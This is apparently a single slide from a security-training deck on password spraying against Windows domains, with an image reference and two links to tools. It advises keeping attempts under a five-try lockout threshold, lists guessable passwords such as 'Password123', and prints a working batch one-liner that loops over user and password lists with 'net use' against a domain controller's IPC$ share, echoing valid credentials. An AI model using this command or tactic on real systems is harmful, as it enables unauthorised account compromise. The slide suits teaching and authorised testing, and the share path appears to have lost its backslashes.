 PASSWORD SPRAYING (CONTINUED)
• Lockout Policy = Threshold of
five
• Let’s try three or four passwords
• What passwords do we try?
• Password123
• Companyname123
• Etc.
@FOR /F %n in (users.txt) DO @FOR /F %p in (pass.txt) DO @net use
DOMAINCONTROLLERIPC$ /user:DOMAIN%n %p 1>NUL 2>&1 && @echo [*]
%n:%p && @net use /delete DOMAINCONTROLLERIPC$ > NUL
http://www.lanmaster53.com/
https://github.com/lukebaggett/powerspray
 